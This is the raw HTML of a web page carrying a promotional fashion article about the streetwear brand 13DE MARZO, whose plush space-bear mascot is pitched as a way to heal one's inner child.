href="https://shoutoutcalifornia.com/music/alessia-cara-unveils-two-latest-songs-sweet-dream-and-shapeshifter/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2020_01_29_85493_1580270559._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2020_01_29_85493_1580270559._large-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2020_01_29_85493_1580270559._large-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Alessia Cara Unveils Two Latest Songs, &#8216;Sweet Dream&#8217; And &#8216;Shapeshifter.&#8217;</p></a></li><li><a href="https://shoutoutcalifornia.com/music/singer-britney-spears-legal-advisor-of-decision-consents-to-address-her/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Britney Spears" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-300x169.jpg 300w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-768x432.jpg 768w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Singer Britney Spears&#8217; legal advisor of decision &#8216;consents to address her&#8217;.</p></a></li><li><a href="https://shoutoutcalifornia.com/music/drake-bell-continued-sentenced-to-two-times-probation-released-by-police-after-showing-2500-bail/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Drake Bell" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-300x169.jpg 300w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-768x432.jpg 768w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Drake Bell continued sentenced to two times probation released by police after showing $2,500 bail.</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-1999" class="post-1999 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-13de-marzo" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://shoutoutcalifornia.com/category/fashion/"><span class="zox-post-cat">Fashion</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">13DE MARZO: Healing Your Inner Child One Bear At A Time</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg" width="40" height="40" alt="Perry Perry" class="avatar avatar-40 wp-user-avatar wp-user-avatar-40 alignnone photo" />					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-08-17">August 17, 2023</time></span>
							<meta itemprop="dateModified" content="2023-08-17"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/&amp;t=13DE MARZO: Healing Your Inner Child One Bear At A Time', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=13DE MARZO: Healing Your Inner Child One Bear At A Time -&amp;url=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=13DE MARZO: Healing Your Inner Child One Bear At A Time&url=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/&utm_medium=article-share&utm_campaign=tools&utm_source=Shoutout California', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=13DE MARZO: Healing Your Inner Child One Bear At A Time&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="720" height="1079" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69.jpeg 720w, https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69-200x300.jpeg 200w, https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69-683x1024.jpeg 683w" sizes="(max-width: 720px) 100vw, 720px" />								<meta itemprop="url" content="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69.jpeg">
				<meta itemprop="width" content="720">
				<meta itemprop="height" content="1079">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div id="tps_slideContainer_1999" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: left;">An eye-catching, trendy, streetwear brand known for their avant-garde styles and youthful designs is making a breakthrough in the fashion industry. 13DE MARZO has a distinct representation for their company in the form of a plush futuristic space bear from a city called MARZO that is 13 light years away. Each piece of clothing sold has the plush bear attached in various places. The bear’s personal mantra is “Love Is All Around,” his goal is to spread love<br />
wherever he goes.</p>
<p>Through the use of this medium, the brand is able to establish an emotional connection with customers through values, which makes fashion a way of attitude. A brand representative said, “The warm and healing plush bears have such charm, so 13DE MARZO has built a product system with a plush animal zoo as the brand core, using detachable and wearable brand bears for artistic expression, and placing the beauty of life on them.” The animal zoo combines clothing and various doll elements, reviving simplicity, beauty and design and providing customers with a new and unique wearing experience. This is unlike any other high-end fashion and makes 13DE MARZO especially unique.</p>
<p><img decoding="async" class="alignnone size-large wp-image-2000" src="http://shoutoutcalifornia.com/wp-content/uploads/2023/08/89D176C4-133F-48BE-B9BA-CF8F3E9063FC-683x1024.jpeg" alt="" width="683" height="1024" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/89D176C4-133F-48BE-B9BA-CF8F3E9063FC-683x1024.jpeg 683w, https://shoutoutcalifornia.com/wp-content/uploads/2023/08/89D176C4-133F-48BE-B9BA-CF8F3E9063FC-200x300.jpeg 200w, https://shoutoutcalifornia.com/wp-content/uploads/2023/08/89D176C4-133F-48BE-B9BA-CF8F3E9063FC.jpeg 720w" sizes="(max-width: 683px) 100vw, 683px" /></p>
<p>Traditionally, a small child or infant will have a teddy bear that provides a soft companion that they can touch, hug, and cuddle while they are developing their motor skills. It’s completely normal for babies to bond with a transitional object from an early age. A teddy bear gives an external source of comfort and a sense of stability for the child. This teddy bear can provide comfort in the same way their parents do. Parents can provide their child with the teddy bear as a comforting object when the child feels stressed. This can be one of the first steps in a child’s journey to self-soothing, and eventually to emotional independence.</p>
<p>As we grow older, we are taught to self-soothe and develop out of the teddy bear phase, but that<br />
doesn’t mean we will be fully healed. 13DE MARZO has incorporated the bears in a more mature, fashion forward way so always having a bear attached to you will not seem so childish but more nostalgic, youthful and trendy. We do not need to disregard the things that healed as children just because we are now adults.</p>
<p>13DE MARZO provides customers with consistent stability and comfort through not only their<br />
clothing but also by their branding. 13DE MARZO has collaborated with bands such as NASA, Smiley, Sesame Street, League of Legends, and Care Bears. The Looney Toon collaboration continued 13DE MARZO’S design philosophy of and creative reinterpretation of classic elements, presenting clothing a new meaning and offering a unique style experience for young trend enthusiasts.</p>
<p>13DE MARZO is well equipped in providing specialized clothing and designs to their customers by provoking a sense of youthfulness and nostalgia that can heal your inner child by the use of bear while also instilling a sense of confidence through self-expression. Because of this, 13DE MARZO is an unforgettable brand to watch out for.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1999&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/shoutoutcalifornia.com\/fashion\/13de-marzo-healing-your-inner-child-one-bear-at-a-time\/&quot;,&quot;postId&quot;:1999,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/shoutoutcalifornia.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://shoutoutcalifornia.com/tag/13de-marzo/" rel="tag">13DE MARZO</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png"/>
						<meta itemprop="url" content="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Shoutout California">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-1999 zox-com-but-1999">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-1999 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shoutoutcalifornia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-3" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
		<h2 class="zox-s-title3">From Millionaire to Philanthropist: Nitsa Nakos&#8217;s Journey of Impact and Success</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Health</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
		<h2 class="zox-s-title3">Introducing Ginger DeClue: The Detox Coach using Her Journey of Healing Herself from Chronic Illness to Help Heal Others</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg" class="lazy-load wp-post-image" alt="Chris Pratt" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
		<h2 class="zox-s-title3">Chris Pratt continues discussions above &#8216;That Tomorrow War&#8217; consequence  love to make a &#8216;Tomorrow War&#8217; spin-off.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png" class="lazy-load wp-post-image" alt="Kwak dong yeon" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-150x150.png 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Fashion</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
		<h2 class="zox-s-title3">Kwak dong yeon reads about “vincenzo” co-stars harmony joong ki and 2pm’s taecyeon.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/culture/travis-barker-and-shanna-moaklers-united-states-of-americaand-downs-internal-their-explosive-divorce-and-more/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-100x100.jpg" class="lazy-load wp-post-image" alt="Travis barker and shanna moakler" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Culture</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/culture/travis-barker-and-shanna-moaklers-united-states-of-americaand-downs-internal-their-explosive-divorce-and-more/" rel="bookmark">
		<h2 class="zox-s-title3">Travis barker and shanna moakler’s united states of americaand downs: internal their explosive divorce and more.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div><div id="zox_side_tab_widget-3" class="zox-side-widget zox_side_tab_widget">
			<div class="zox-widget-tab-wrap left zoxrel">
				<div class="zox-widget-tab-head-wrap left zoxrel zox100">
					<ul class="zox-widget-tab-head left zoxrel zox100">
						<li class="zox-widget-tab-act"><a href="#zox-tab-col1"><span class="zox-widget-tab-but">Latest</span></a></li>
						<li><a href="#zox-tab-col2"><span class="zox-widget-tab-but">Trending</span></a></li>
											</ul>
				</div><!--zox-widget-tab-head-wrap-->
				<div id="zox-tab-col1" class="zox-side-list-wrap left zoxrel zox-tab-col-cont">
																																			<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/joseph-kimler-building-strong-client-relationships-in-a-tech-driven-world/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/joseph-kimler-building-strong-client-relationships-in-a-tech-driven-world/" rel="bookmark">
		<h2 class="zox-s-title3">Joseph Kimler: Building Strong Client Relationships in a Tech-Driven World</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/holly-lara-the-healing-power-of-creativity-through-keepsake-jewelry/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/holly-lara-the-healing-power-of-creativity-through-keepsake-jewelry/" rel="bookmark">
		<h2 class="zox-s-title3">Holly Lara: The Healing Power of Creativity Through Keepsake Jewelry</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/empowering-realtors-with-data-the-nesti-approach-to-smarter-sales/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/empowering-realtors-with-data-the-nesti-approach-to-smarter-sales/" rel="bookmark">
		<h2 class="zox-s-title3">Empowering Realtors with Data: The Nesti Approach to Smarter Sales</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/ana-k-cruz-from-porto-to-hollywood-a-journey-fueled-by-dreams/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
